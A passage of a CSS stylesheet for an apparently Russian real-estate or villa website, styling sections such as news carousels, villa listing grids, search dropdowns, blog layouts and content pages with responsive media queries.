        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar {
    height: 2px;
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}




.vp-plan--div__IMG {
    height: 72px;
    width: 72px;
    position: relative;
}
@media (min-width: 768px) {
    .vp-plan--div__IMG {
        height: 80px;
        width: 80px;
    }
}




.vp-plan--p__CAPTION {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    inset: 42px 19.5px 14px 21.5px;
    color: var(--text-accent);
}
@media (min-width: 768px) {
    .vp-plan--span {
        inset: 42px 19px 14px 20px;
    }
}




.vp-plan--div__IMG:nth-child(n+5) .vp-plan--p__CAPTION {
    color: var(--text-secondary);
}




.vp-plan--svg__CIRCLE {
    width: 72px;
}
@media (min-width: 768px) {
    .vp-plan--svg__CIRCLE {
        width: 80px;
    }
}




.vp-plan--img__MOVEMENT {
    width: 28.8px;
    position: absolute;
    top: 11.25px;
    left: 21.6px;
    right: 21.6px;
}
@media (min-width: 768px) {
    .vp-plan--img__MOVEMENT {
        width: 32px;
        top: 11px;
        left: 24px;
        right: 24px;
    }
}







/* ---------- ********** СЕКЦИЯ THINK ********** ---------- */


.vp-think {
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .vp-think {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .vp-think {
        border-radius: 0 0 64px 64px;
    }
}




.vp-think--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.vp-think--div__CONTAINER {
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    
}
@media (min-width: 768px) {
    .vp-think--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-think--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-think--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}




.vp-think--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-think--h2 {
        margin-bottom: 32px;
    }
}




.vp-think--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(6, 1fr);
    grid-gap: 16px;
}
@media (min-width: 768px) {
    .vp-think--div__GRID {
        grid-template-columns: 1fr 1fr;
        grid-template-rows: 1fr 1fr;
    }
}
@media (min-width: 1440px) {
    .vp-think--div__GRID {
        grid-template-columns: repeat(3, 1fr);
        grid-template-rows: repeat(2, 1fr);
        grid-gap: 20px;
        padding: 0 99px;
    }
}
@media (min-width: 1920px) {
    .vp-think--div__GRID {
        grid-template-columns: repeat(6, 1fr);
        grid-template-rows: 1fr;
        grid-gap: 24px;
        padding: 0;
    }
}




.vp--think--div__ITEM {
    padding: 24px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    background-color: var(--bg-secondary);
    border-radius: 24px;
}




.vp-think--img__ITEM {
    margin-bottom: 34px;
    width: 80px;
}




.vp-think--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.vp-think--p__HEAD {
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-think--p__HEAD {
        font-size: 32px;
        line-height: 1.1;
    }
}
@media (min-width: 1920px) {
    .vp-think--p__HEAD {
        font-size: 25px;
        line-height: 1.1;
    }
}




.vp-think--p__BODY {
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-think--p__BODY {
        line-height: 1.6;
    }
}







/* ---------- ********** СЕКЦИЯ SPECS ********** ---------- */


.vp-specs {
    position: relative;
/*    background-color: var(--bg-tetriary);*/
    background-color: var(--bg-secondary);
}
.vp-specs.no-bg{
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .vp-specs {
        border-radius: 0 0 64px 64px;
    }
}




.vp-specs--div__EMPTY {
    display: none;
}
@media (min-width: 1440px) {
    .vp-specs--div__EMPTY {
        height: 80px;
        width: 100%;
        display: flex;
        position: absolute;
        top: -80px;
        left: 0;
        right: 0;
        z-index: -1;
        background-color: var(--bg-tetriary);
    }
}




.vp-specs--div__CONTAINER {
    box-sizing: border-box;
    display: none;
}
@media (min-width: 1440px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 64px;
        display: flex;
        flex-direction: column;
        gap: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-specs--div__TEXT {
    display: flex;
    gap: 20px;
}
@media (min-width: 1920px) {
    .vp-specs--div__TEXT  {
        gap: 24px;
    }
}




.vp-specs--h2 {
    flex-basis: 424px;
    flex-shrink: 0;
    color: var(--text-primary);
}
@media (min-width: 1920px) {
    .vp-specs--h2  {
        flex-basis: 876px;
    }
}




.vp-specs--div__CONTENT {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 24px;
}




.vp-specs--p__CONTENT {
    color: hsl(220, 2%, 30%);
}




.vp-specs--div__LINKS {
    display: flex;
    gap: 12px;
}




.vp-specs--a__DOWNLOAD {
    padding: 16px 32px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 16px;
}
@media (any-hover: hover) {
    .vp-specs--a__DOWNLOAD:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-specs--a__DOWNLOAD:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-specs--a__CHECK {
    padding: 16px 32px;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 16px;
}
@media (any-hover: hover) {
    .vp-specs--a__CHECK:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-specs--a__CHECK:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-specs--div__SWIPER {
    width: 100%;
}




.vp-specs--div__SWIPER_WRAPPER {
    margin-bottom: 88px;
}




.vp-specs--div__SWIPER_SLIDE {
    width: auto;
    position: relative;
}




.vp-specs--img__LAWYER {
    width: 424px;
}




.vp-specs--button {
    height: 56px;
    width: 56px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
}
@media (any-hover: hover) {
    .vp-specs--button:hover {
        background-color: var(--bg-accent);
    }
    .vp-specs--button:hover path {
        fill: var(--icon-primary-inverse);
    }
}




.vp-specs--p__NAME {
    position: absolute;
    bottom: 69px;
    left: 32px;
    font-size: 32px;
    line-height: 1.1;
    color: var(--text-primary-inverse);
}




.vp-specs--p__DATE {
    position: absolute;
    bottom: 32px;
    left: 32px;
    font-size: 18px;
    line-height: 1.6;
    color: var(--text-primary-inverse);
    opacity: 0.72;
}




.vp-specs--div__SWIPER_SCROLL {
    width: 87% !important;
    bottom: 30px !important;
    left: auto !important;
    right: 0 !important;
    background-color: var(--bg-secondary);
}




.vp-specs--div__SWIPER_SCROLL .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}




.vp-specs--div__SWIPER_NAV {
    display: flex;
    gap: 24px;
    position: absolute;
    bottom: 2px;
    left: 0;
}




.vp-specs--button__SWIPER_PREV,
.vp-specs--button__SWIPER_NEXT {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}


.vp-hero--div__SWIPER_NAV {
    display: flex;
    justify-content: space-between;
/*    gap: 24px;*/
    position: absolute;
    bottom: 50%;
    left: 0;
    z-index: 9;
    width: 100%;
}


.vp-hero--button__SWIPER_PREV,
.vp-hero--button__SWIPER_NEXT {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-hero--button__SWIPER_PREV,
    .vp-hero--button__SWIPER_NEXT {
        display: flex;
    }
}
.vp-hero--button__SWIPER_PREV{
    margin-left: 39px;
}
.vp-hero--button__SWIPER_NEXT{
    margin-right: 39px;
}


.vp-specs--img__SWIPER_NAV {
    width: 56px;
}




.vp-specs--div__VIDEO {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    /*overflow-y: auto;*/
}
.__vp-specs--div__VIDEO__OPEN {
backdrop-filter: blur(20px);
    display: flex;
    justify-content: center;
    align-items: center;
}




.vp-specs--video {
    height: 100%;
    width: auto;
    cursor: pointer;
max-width: 100%;
}




.vp-specs--button__CLOSE {
    height: 56px;
    width: 56px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 60px;
    right: 60px;
    z-index: 14;
    background-color: var(--bg-tetriary);
    border-radius: 50%;
    border: none;
box-shadow: 0 0 20px #777;
}







/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.vp-news--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    gap: 32px;

}
@media (min-width: 768px) {
    .vp-news--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-news--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-news--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-news--div__HEAD {
    display: flex;
    justify-content: space-between;
}




.vp-news--h2 {
    color: var(--text-primary);
}




.vp-news--a__ALL {
    padding: 8px 16px;
    align-self: flex-start;
    display: none;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-news--a__ALL {
        padding: 12px 24px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .vp-news--a__ALL {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-news--a__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-news--a__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-news--a__ALL.mob {
    width: 100%;
    display: block;
    text-align: center;
}
@media (min-width: 768px) {
    .vp-news--a__ALL.mob {
        display: none;
    }
}
.vp-news--a__ALL.mob:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-news--div__SWIPER {
    width: 100%;
}




@media (min-width: 1440px) {
    .vp-news--div__SWIPER_WRAPPER {
        margin-bottom: 88px;
    }
}




.vp-news--div__SWIPER_SLIDE {
    width: auto;
    position: relative;
}




.vp-news--a__MAIN {
    display: block;
    position: relative;
}




.vp-news--div__SWIPER_HEAD {
    padding-right: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: absolute;
    top: 16px;
    left: 16px;
    height: 56px;
    width: calc(100% - 16px);
}

.c-offersFam .vp-news--div__SWIPER_HEAD {
    position: relative;
}


.vp-news--p__SWIPER_HEAD {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
    height: fit-content;
}
@media (min-width: 768px) {
    .vp-news--p__SWIPER_HEAD {
        padding: 8px 16px;
    }
    .vp-news--div__SWIPER_HEAD {
        height: 88px;
    }
}




.vp-news--img__SWIPER_IMG {
    width: 342px;
}
@media (min-width: 1440px) {
    .vp-news--img__SWIPER_IMG {
        width: 424px;
    }
}
@media (min-width: 1920px) {
    .vp-news--img__SWIPER_IMG {
        width: 426px;
    }
}




.vp-news--h3 {
    margin: 16px 0;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-news--h3 {
        margin: 24px 0 16px;
    }
}
@media (min-width: 1440px) {
    .vp-news--h3 {
        margin: 24px 0;
    }
}




.vp-news--p__SWIPER_DATE {
    color: var(--text-secondary);
}




.vp-news--div__SWIPER_SCROLL {
    display: none;
    width: 87% !important;
    bottom: 30px !important;
    left: auto !important;
    right: 0 !important;
    background-color: var(--bg-secondary);
}
@media (min-width: 1440px) {
    .vp-news--div__SWIPER_SCROLL {
        display: block;
    }
}




.vp-news--div__SWIPER_SCROLL .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}




.vp-news--div__SWIPER_NAV {
    display: none;
    gap: 24px;
    position: absolute;
    bottom: 2px;
    left: 0;
}
@media (min-width: 1440px) {
    .vp-news--div__SWIPER_NAV {
        display: flex;
    }
}




.vp-news--button__SWIPER_PREV,
.vp-news--button__SWIPER_NEXT {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}




.vp-news--img__SWIPER_NAV {
    width: 56px;
}







/* ---------- ********** СЕКЦИЯ VILLS ********** ---------- */


.vp-vills {
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills {
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .vp-vills {
        border-radius: 64px;
    }
}





.vp-vills--div__CONTAINER {
    box-sizing: border-box;
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    gap: 24px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills--div__CONTAINER {
        padding: 64px 32px;
        gap: 32px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__CONTAINER {
        padding: 80px 64px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-vills--div__HEAD {
    display: flex;
    justify-content: space-between;
}




.vp-vills--h2 {
    color: var(--text-primary);
}




.vp-vills--a__ALL {
    padding: 8px 16px;
    align-self: flex-start;
    display: none;
    color: var(--text-accent);
    background-color: var(--bg-primary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-vills--a__ALL {
        padding: 12px 24px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--a__ALL {
        padding: 16px 32px;
        display: flex;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-vills--a__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-vills--a__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-vills--a__ALL.mob {
    width: 100%;
    align-self: center;
    display: inline-block;
    text-align: center;
}
@media (min-width: 768px) {
    .vp-vills--a__ALL.mob {
        width: auto;
    }
}
@media (min-width: 1440px) {
    .vp-vills--a__ALL.mob {
        display: none;
    }
}
.vp-vills--a__ALL.mob:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-vills--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, auto);*/
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, auto);*/
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 0.3333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 0.3333fr);
/*        grid-template-rows: repeat(2, auto);*/
    }
}




.vp-vills--div__BLOCK {
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
@media (min-width: 768px) {
    .vp-vills--div__BLOCK.last {
        display: none;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__BLOCK.last {
        display: flex;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__BLOCK.last {
        display: none;
    }
    .vp-vills--div__BLOCK.last2 {
        display: none;
    }
}





.vp-vills--div__TOP {
    width: 100%;
    display: flex;
    align-items: flex-start;
    position: absolute;
    top: 12px;
    left: 12px;
}
@media (min-width: 1440px) {
    .vp-vills--div__TOP{
        top: 16px;
        left: 16px;
    }
}




.vp-vills--p__TOP {
    margin-right: 8px;
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills--p__TOP {
        font-size: 12px;
        line-height: 130%;
    }
}
@media (min-width: 1440px) {
    .vp-vills--p__TOP {
        padding: 8px 16px;
        font-size: 16px;
        line-height: 150%;
    }
}




.vp-vills--p__TOP.start {
    margin-right: auto;
    color: var(--text-accent);
}




.vp-vills--button__HEART {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 12px;
    right: 12px;
    background-color: var(--bg-primary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-vills--button__HEART {
        top: 16px;
        right: 16px;
    }
}
@media (any-hover: hover) {
    .vp-vills--button__HEART:hover .vp-vills--svg__HEART {
        fill: var(--bg-accent-gradient-hover);
    }
}




.vp-vills--img__MAIN {
    width: 100%;
    border-radius: 24px 24px 0 0;
}




.vp-vills--div__CONT {
    padding: 16px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .vp-vills--div__CONT  {
        padding: 24px;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__CONT  {
        padding: 32px;
    }
}




.vp-vills--h3 {
    margin-bottom: 8px;
    color: var(--text-primary);
    max-width: 80vw;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
@media (min-width: 768px) {
    .vp-vills--h3 {
        max-width: 38.28vw;
    }
}
@media (min-width: 1440px) {
    .vp-vills--h3 {
        margin-bottom: 16px;
        max-width: 26.11vw;
    }
}




.vp-vills--div__PLACES {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}
@media (min-width: 768px) {
    .vp-vills--div__PLACES {
        gap: 16px;
    }
}




.vp-vills--p__PLACES {
    display: flex;
    align-items: center;
    gap: 2px;
    color: var(--text-secondary);
}




.vp-vills--img__PLACES {
    width: 16px;
}
@media (min-width: 768px) {
    .vp-vills--img__PLACES {
        margin-top: -2px;
        width: 20px;
    }
}




.vp-vills--div__READY {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.vp-vills--p__READY {
    margin-top: 24px;
    color: var(--text-accent);
}
@media (min-width: 1440px) {
    .vp-vills--p__READY {
        margin-top: 24px;
    }
}




.vp-vills--svg__READY {
    width: 100%;
}




.vp-vills--p__PRICE {
    margin-top: 24px;
    color: var(--text-primary);
}














/* ********** ********** НОВОСТИ ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.c-hero.ns {
    padding: 0;
}








/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.ns-news {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ns-news {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .ns-news {
        border-radius: 0 0 64px 64px;
    }
}




.ns-news--div__CONTAINER {
    box-sizing: border-box;
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .ns-news--div__CONTAINER {
        padding: 0px 32px 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__CONTAINER {
        padding: 0px 64px 80px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .ns-news--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
    }
}





.ns-news--div__HEAD {
    margin-bottom: 40px;
    display: flex;
    flex-direction: column;
    gap: 24px;
}
@media (min-width: 768px) {
    .ns-news--div__HEAD {
        margin-bottom: 64px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__HEAD {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-end;
    }
}
@media (min-width: 1920px) {
    .ns-news--div__HEAD {
        margin-bottom: 80px;
    }
}




.ns-news--form__FILTERS {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .ns-news--form__FILTERS {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1440px) {
    .ns-news--form__FILTERS {
        width: 55.1%;
    }
}
@media (min-width: 1920px) {
    .ns-news--form__FILTERS {
        width: 40.93%;
        gap: 24px;
    }
}




@media (min-width: 1440px) {
    .c-sel--fieldset__ROAD.ns,
    .c-sel--fieldset__ROAD3.ns {
        flex: 1 0 58.92%;;
    }
}
@media (min-width: 1920px) {
    .c-sel--fieldset__ROAD.ns,
    .c-sel--fieldset__ROAD3.ns {
        flex: 1 0 58.6%;;
    }
}




@media (min-width: 1440px) {
    .c-sel--fieldset__ROAD2.ns {
        flex: 1 0 38.31%;
    }
}
@media (min-width: 1920px) {
    .c-sel--fieldset__ROAD2.ns {
        flex: 1 0 38.1%;
    }
}





.ns-news--span {
    text-wrap: nowrap;
}




.c-sel--div__ROAD.ns,
.c-sel--div__ROAD3.ns,
.c-sel--div__ROAD2.ns {
    background-color: var(--bg-primary);
    overflow-y: scroll;
/*    overflow: hidden;*/
}




.ns-news--form__SEARCH {
    display: flex;
    flex-direction: column;
    position: relative;
}
@media (min-width: 1440px) {
    .ns-news--form__SEARCH {
        width: 37.65%;
    }
}
@media (min-width: 1920px) {
    .ns-news--form__SEARCH {
        width: 32.43%;
    }
}




.ns-news--input__SEARCH {
    padding: 17px 16px 15px 52px;
    position: relative;
    color: var(--text-primary);
    background-color: var(--bg-secondary);
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
    outline: none;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .ns-news--input__SEARCH {
        padding: 17px 24px 15px 60px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .ns-news--input__SEARCH:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}
.__ns-news--input__SEARCH__ACT {
    z-index: 32;
    background-color: var(--bg-primary);
}




.ns-news--input__SEARCH::placeholder {
    color: var(--text-secondary);
}




.ns-news--img__SEARCH {
    width: 24px;
    position: absolute;
    top: 16px;
    left: 14px;
}
@media (min-width: 768px) {
    .ns-news--img__SEARCH {
        top: 17px;
    }
}
@media (min-width: 1440px) {
    .ns-news--img__SEARCH {
        top: 18px;
        left: 22px;
    }
}
.__ns-news--img__SEARCH__ACT {
    z-index: 32;
}




.ns-news--input__SEARCH::-webkit-search-decoration,
.ns-news--input__SEARCH::-webkit-search-cancel-button,
.ns-news--input__SEARCH::-webkit-search-results-button,
.ns-news--input__SEARCH::-webkit-search-results-decoration {
	-webkit-appearance:none;
}




.ns-news--ul__LINKS_LIST {
    max-height: 400px;
    width: 100%;
    display: none;
    flex-direction: column;
    position: absolute;
    top: 66px;
    left: 0px;
    z-index: 32;
    background-color: var(--bg-primary);
    border-radius: 16px;
    overflow-y: auto;
}
.__ns-news--ul__LINKS_LIST__VIS {
    display: flex;
}




@-moz-document url-prefix() {
    .ns-news--ul__LINKS_LIST {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar {
    width: 6px;
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar-track {
    margin: 10px 0px;
    background-color: transparent;
    border-radius: 24px;
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.ns-news--a__SEARCH {
    padding: 16px;
    display: block;
    color: var(--text-primary);
    border-radius: 16px;
    border-bottom: 1px solid #f5f5f5;
}
.ns-news--a__SEARCH span{color:var(--bg-accent-gradient-hover)}

@media (min-width: 1440px) {
    .ns-news--a__SEARCH {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .ns-news--a__SEARCH:hover {
        background-color: var(--bg-secondary);
    }
}




.ns-news--div__SEARCH_BACK {
    display: none;
    position: fixed;
    inset: 0px;
    z-index: 31;
    background-color: hsla(0, 0%, 0%, 0.68);
    opacity: 0.5;
}
.__ns-news--div__SEARCH_BACK__VIS {
    display: flex;
}




.ns-news--div__GRID {
    margin-bottom: 40px;
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(5, auto);
    gap: 32px;
}
@media (min-width: 768px) {
    .ns-news--div__GRID {
        margin-bottom: 48px;
        grid-template-columns: repeat(2, 0.5fr);
        grid-template-rows: repeat(5, auto);
        column-gap: 20px;
        row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__GRID {
        margin-bottom: 52px;
        grid-template-columns: repeat(3, 0.333fr);
        grid-template-rows: repeat(4, auto);
    }
}
@media (min-width: 1920px) {
    .ns-news--div__GRID {
        margin-bottom: 64px;
        grid-template-columns: repeat(4, 0.25fr);
        grid-template-rows: repeat(4, auto);
        column-gap: 24px;
        row-gap: 64px;
    }
}
.__ns-news--div__GRID__CUT {
    margin-bottom: 0px;
}




.vp-news--a__MAIN.ns.tabl {
    display: none;
}
@media (min-width: 768px) {
    .vp-news--a__MAIN.ns.tabl {
        display: inline-block;
    }
}




.vp-news--a__MAIN.ns.desc1 {
    display: none;
}
@media (min-width: 1440px) {
    .vp-news--a__MAIN.ns.desc1 {
        display: inline-block;
    }
}




.vp-news--a__MAIN.ns.desc2 {
    display: none;
}
@media (min-width: 1920px) {
    .vp-news--a__MAIN.ns.desc2 {
        display: inline-block;
    }
}




@media (max-width: 767px) {
    .vp-news--a__MAIN.ns .vp-news--p__SWIPER_HEAD {
        padding: 8px 16px;
        font-size: 14px;
        line-height: 150%;
        letter-spacing: -1%;
    }
}




.vp-news--a__MAIN.ns .vp-news--img__SWIPER_IMG {
    width: 100%;
/*    width: auto;*/
}




.ns-news--a__BLOCK_ADD {
    display: none;
}
.__vp-news--a__MAIN__NSVIS {
    display: inline-block;
}




.ct-sel--button__CATALOG.ns {
    margin-top: 0px;
    width: 100%;
}
@media (min-width: 768px) {
    .ct-sel--button__CATALOG.ns {
        width: auto;
    }
}
.__ct-sel--button__CATALOG__NSHIDDEN {
    display: none;
}














/* ********** ********** БЛОГ ********** ***********/







/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.ns-news--div__GRID.bl {
    grid-template-columns: 1fr;
    grid-template-rows: repeat(8, auto);
}
@media (min-width: 1440px) {
    .ns-news--div__GRID.bl {
        grid-template-columns: repeat(2, 0.5fr);
        grid-template-rows: repeat(4, auto);
    }
}














/* ********** ********** КОНТЕНТНАЯ СТРАНИЦА ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


@media (min-width: 768px) {
    .c-hero--div__CONTAINER.cn {
        padding-bottom: 48px;
    }
}
@media (min-width: 1440px) {
    .c-hero--div__CONTAINER.cn {
        padding-bottom: 64px;
    }
}




.c-hero--ul__BC.cn {
    margin-bottom: 0;
    flex-wrap: nowrap;
    align-items: baseline;
}




.c-hero--a__BC.cn.__c-hero--a__BC__SEL {
    max-width: 60.27vw;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.cn-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .cn-main {
        border-radius: 0 0 48px 48px;
    } 
}
@media (min-width: 1440px) {
    .cn-main {
        border-radius: 0 0 64px 64px;
    } 
}




.cn-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cn-main--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__CONTAINER {
        padding: 0px 64px 80px;
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 150px;
    }
}




.cn-main--div__CONTENT {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 32px;
}
@media (min-width: 768px) {
    .cn-main--div__CONTENT {
        gap: 30px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__CONTENT {
        width: 60.44%;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__CONTENT {
        width: 57.77%;
        gap: 30px;
    }
}




.cn-main--div__IMAGE {
    position: relative;
}




.cn-main--div__IMAGE img {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--div__IMAGE img {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__IMAGE img {
        border-radius: 40px;
    }
}




.cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
    flex-wrap: wrap;
}
@media (min-width: 768px) {
    .cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
        top: 32px;
        left: 32px;
    }
}




.cn-main--div__IMAGE .vp-news--p__SWIPER_HEAD {
    text-wrap: nowrap;
}




.cn-main--div__IMAGE .vp-news--p__SWIPER_HEAD:first-of-type {
    color: var(--text-accent);
}




.cn-main--p__DATE {
    margin-bottom: 12px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .cn-main--p__DATE {
        margin-bottom: 20px;
    }
}




.cn-main--h1 {
